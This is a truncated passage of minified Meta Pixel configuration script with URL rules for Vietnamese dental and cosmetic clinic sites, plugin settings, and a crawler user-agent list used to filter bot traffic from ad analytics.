ghe-nieng-rang-chinh-nha-invisalign.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/nieng-rang-khong-mac-cai-clear-aligner-trong-suot.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/bang-gia-nha-khoa-rhm-tong-quat-nha-khoa-kim.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/chinh-nha-nieng-rang"}}]}]},"id":"1981199645319665"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cang-da-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-gia-bao-nhieu.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/chi-phi-tre-hoa-da.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-cam.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-mong.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-dui.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-mat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-bung.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-khong-phau-thuat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cang-da-mat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cang-da-tran.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cang-da-co.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cang-da-bung.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cang-da-mat-bang-laser.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/hut-mo-khong-phau-thuat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/tre-hoa-ban-tay-bang-filler.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/bom-mo-xoa-nep-nhan-vung-tran.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/bom-mo-lam-day-thai-duong.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/bom-mo-lam-day-ma-hop.html"}}]}]},"id":"2540416939336277"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoabienhoa.net"}}]}]},"id":"2766261956748832"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienkim.com"}}]}]},"id":"2247770708676719"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/rang-su-tham-my"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/rang-toan-su-diamond-kim-cuong-non.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/mat-dan-su-veneer-3d.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-cercon-ht.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-titan.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-zirconia.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/chup-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/gia-boc-rang-su-tham-my.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-toan-su-diamond.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-veneer-ky-thuat-nha-khoa-tien-tien-nhat.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-titan-su-lua-chon-hoan-hao-cho-rang-gay-vo.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/boc-rang-su-cercon-cho-ham-rang-ben-dep-tu-nhien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-kim-loai-su-lua-chon-tot-nhat-cho-ham-rang-khoe-manh.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/rang-su-zirconia-chat-lieu-su-cao-cap-phuc-hinh-rang-dep-tu-nhien.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/lam-rang-su-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/boc-rang-su-tham-my.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/mat-dan-su-veneer.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/boc-rang-su-gia-bao-nhieu.html"}}]}]},"id":"2605155969514498"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-mui-cau-truc-s-line-4d.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-mui-s-line-4d.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-mui-s-line.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-mui-s-line-3d.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-mui-han-quoc.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/thu-nho-dau-mui.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/cat-canh-mui.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-mui-khong-phau-thuat.html"}},{"url":{"i_contains":"https:\/\/benhvienthammyhanquoc.com\/nang-mui-gia-bao-nhieu.html"}}]}]},"id":"2394141467304492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tay-trang-rang-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tay-trang-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/cao-voi-rang.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/tram-rang-tham-my.html"}},{"url":{"i_contains":"https:\/\/benhvienranghammat.com.vn\/dieu-tri-tuy-rang.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tay-trang-rang.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/lay-cao-rang-sieu-am-cam-ket-an-toan-tuyet-doi-khong-gay-e-buot.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tram-rang-tham-my-cam-ket-an-toan-khong-dau-khong-bong-troc.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/viem-nha-chu.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/tay-rang-trang-sang-an-toan-ben-lau-tai-nha-khoa-kim.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/cao-voi-rang-giai-phap-ngan-ngua-sau-rang-hieu-qua.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dieu-tri-tuy-rang-an-toan-bang-cong-nghe-vi-phau-moi-tan-tien.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dieu-tri-viem-nha-chu-bao-ve-ham-rang-luon-khoe-manh.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/dinh-da-vao-rang-xu-huong-lam-rangtham-hot-cua-gioi-tre.html"}},{"url":{"i_contains":"https:\/\/nhakhoakim.com\/lam-hong-nuou-giai-phap-lam-hong-nuou-bi-tham-den.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/tay-trang-rang-gia-bao-nhieu-tien.html"}},{"url":{"i_contains":"http:\/\/benhvienranghammatsaigon.vn\/bang-gia-dieu-tri-nha-chu.html"}}]}]},"id":"2402917203073365"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoaminhkhai.com.vn"}}]},{"url":{"i_contains":""}}]},"id":"2290229451041846"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoatiengiang.com"}}]},{"url":{"i_contains":""}}]},"id":"2287612091290210"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoabinhduong.vn"}}]},{"url":{"i_contains":""}}]},"id":"2188379034533437"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoaandong.com"}}]},{"url":{"i_contains":""}}]},"id":"2103578199719337"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoavungtau.net"}}]},{"url":{"i_contains":""}}]},"id":"1988586711263131"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoabienhoa.net"}}]},{"url":{"i_contains":""}}]},"id":"2517802248293208"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoaduong3thang2.com"}}]},{"url":{"i_contains":""}}]},"id":"2425179304167879"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoagovap.vn"}}]},{"url":{"i_contains":""}}]},"id":"2327258193980727"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoaconghoa.com"}}]},{"url":{"i_contains":""}}]},"id":"2080191888738400"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nhakhoadinhtienhoang.net"}}]},{"url":{"i_contains":""}}]},"id":"1896976067096656"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienranghammatsaigon.vn"}}]},{"url":{"i_contains":""}}]},"id":"1680259852074358"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienranghammat.com.vn"}}]},{"url":{"i_contains":""}}]},"id":"1896210930506510"},{"rule":{"and":[{"or":[{"url":{"i_contains":"benhvienniengrang.com"}}]},{"url":{"i_contains":""}}]},"id":"2209694825718716"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/lam-rang-nhan-vang-don-nam-moi-giau-sang-tai-26-phong-kham-nha-khoa-kim.html"}}]},{"url":{"i_contains":""}}]},"id":"2526782000669392"},{"rule":{"and":[{"or":[{"url":{"i_contains":"nieng-rang"}}]},{"url":{"i_contains":""}}]},"id":"2135260606564878"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-su"}}]},{"url":{"i_contains":""}}]},"id":"1995255527239796"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-trang"}}]},{"url":{"i_contains":""}}]},"id":"2228871027177684"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tay-rang"}}]},{"url":{"i_contains":""}}]},"id":"2086838428069020"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-den"}}]},{"url":{"i_contains":""}}]},"id":"1987216404731129"},{"rule":{"and":[{"or":[{"url":{"i_contains":"lam-rang"}}]},{"url":{"i_contains":""}}]},"id":"2295237157153494"},{"rule":{"and":[{"or":[{"url":{"i_contains":"boc-rang"}}]},{"url":{"i_contains":""}}]},"id":"2081783461902925"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trong-rang"}}]},{"url":{"i_contains":""}}]},"id":"2027845467331997"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-cua"}}]},{"url":{"i_contains":""}}]},"id":"1967952599978965"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-mom"}}]},{"url":{"i_contains":""}}]},"id":"2912746695406019"},{"rule":{"and":[{"or":[{"url":{"i_contains":"chinh-nha"}}]},{"url":{"i_contains":""}}]},"id":"2232818930101954"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rang-ho"}}]},{"url":{"i_contains":""}}]},"id":"2216390398411938"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/"}}]},{"url":{"i_contains":""}}]},"id":"1861987387263263"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"dentistry.edu.vn"}}]}]},"id":"1584703738271426"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"nanchinhrangho.net"}}]}]},"id":"1522831254451515"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"rangsukimdentistry.edu.vn"}}]}]},"id":"1545217812191779"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"benhviennhakhoasaigon.org"}}]}]},"id":"1940118442671638"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"niengrangkimdentistry.edu.vn"}}]}]},"id":"1821649824519813"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"niengrang.edu.vn"}}]}]},"id":"1456111001091506"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"tuvanranghammat.vn"}}]}]},"id":"1350948808349363"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"cachlamtrangrang.net.vn"}}]}]},"id":"1410164505771236"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"caovoirang.vn"}}]}]},"id":"1189235331176806"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"lamrangsuthammy.vn"}}]}]},"id":"1647188878633575"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"dieutrihoimieng.vn"}}]}]},"id":"1184917468279566"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"nhorangkhongdau.com"}}]}]},"id":"1744919368870998"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"niengranggiabaonhieu.vn"}}]}]},"id":"1561656197225950"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"niengranggiabaonhieu.net"}}]}]},"id":"596346387155666"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"nhakhoatiengiang.com"}}]}]},"id":"1867337669958098"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"trongrangsu.com.vn"}}]}]},"id":"1362306970534355"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"hanrangthammy.com"}}]}]},"id":"1628411257199996"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"bacsiranghammat.vn"}}]}]},"id":"1247557775348920"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":" bocrangsuthammy.com"}}]}]},"id":"1663112210428922"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":" chuacuoiholoi.com"}}]}]},"id":"1405307592852426"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"en.nhakhoakim.com"}}]}]},"id":"1292401477549795"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"eng.kimhospital.com"}}]}]},"id":"1518409468219231"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"dinhdavaorang.com.vn"}}]}]},"id":"1490235794392721"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"Benhvienniengrang.com"}}]}]},"id":"1183140481787576"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/benhviennhakhoa.com"}}]}]},"id":"1445643842180995"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"laycaorang.org"}}]}]},"id":"1489227061121226"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"dieutrirangsau.com"}}]}]},"id":"1573765975977957"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"phauthuathamhomom.com"}}]}]},"id":"1569032326505401"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"nhorangkhon.net"}}]}]},"id":"1487458337988392"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"chamsocrangtreem.vn"}}]}]},"id":"1597944730256178"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"tramrangsau.vn"}}]}]},"id":"1488578461235328"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"benhvienranghammatsaigon.vn"}}]}]},"id":"1788165434531248"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"lamrangsu.com.vn"}}]}]},"id":"1567991713269644"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"benhvienranghammat.com.vn"}}]}]},"id":"1726401527393542"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/"}}]}]},"id":"1751515384889571"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"nhakhoadinhtienhoang.net"}}]}]},"id":"1618889774830389"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"nhakhoaduong3thang2.com"}}]}]},"id":"613580448766095"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"nhakhoagovap.vn"}}]}]},"id":"1406569202712759"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/nhakhoabinhduong.vn\/"}}]}]},"id":"1293768577399057"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/nhakhoaandong.com\/"}}]}]},"id":"1696775413697497"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/nhakhoaconghoa.com\/"}}]}]},"id":"1433569050060825"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/nhakhoabienhoa.net\/"}}]}]},"id":"1415788878456550"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1640166086054336"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1419206214841659"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1777582902288844"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1118098791644121", "CCRuleEvaluator", true);
config.set("1118098791644121", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1118098791644121", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1118098791644121", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1118098791644121", "CookieDeprecationLabel", true);
config.set("1118098791644121", "unwantedParams", {"unwantedParams":["delivery_category","lead_event_source","order_id","user_bucket","delivery_category","lead_event_source","order_id","user_bucket"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1118098791644121", "UnwantedParams", true);
instance.optIn("1118098791644121", "ShadowTest", true);
config.set("1118098791644121", "standardParamChecks", {"standardParamChecks":{"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1118098791644121", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1118098791644121", "TopicsAPI", true);
config.set("1118098791644121", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1118098791644121", "Gating", true);
config.set("1118098791644121", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; 